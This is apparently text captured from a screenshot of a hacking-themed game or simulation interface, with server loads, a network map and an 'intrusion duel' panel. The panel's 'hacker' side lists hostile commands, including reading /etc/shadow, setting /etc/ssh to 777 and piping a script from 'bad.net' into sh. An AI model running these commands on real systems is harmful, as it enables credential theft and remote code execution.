 09:22
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
CLEAN SESSION DB
CLEAN COMPLETE DB / 2 infection(s) removed / INT…
> inspect -v m7 f3
m7
Product Detail Lookups
READ → DB
LOAD 1.0
WORK 8% 4.1/51
Retrieving product details ETA 00:47
f3
Product Detail Lookups
READ → DB
LOAD 0.5
WORK 4% 2.2/55.4
Retrieving product details ETA 01:40
> load db
DB LOAD
d5 0.8
f3 0.5
g5 0.9
i0 0.8
m7 1.0
v3 0.9
> type test or help...
NETWORK / PHYSICAL TOPOLOGY
EXT1 CUSTOMER
LOAD - 0 / 10
m7 f3 i0 E1
INTRUSION DUEL / API
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh
WEB CUSTOMER GATEWAY
LOAD - 0 / 10
LOAD - 5 / 10
BS INTEGRATION
LOAD - 0 / 10
E3
E5
g5 v3 d5 E7
OVERLOADED 7s
CRITICAL
AUTH AUTH SERVICE
LOAD - 16 / 10
RPT REPORTING
LOAD - 0 / 10
UNTRUSTED
EXT2 PARTNER
LOAD - 0 / 10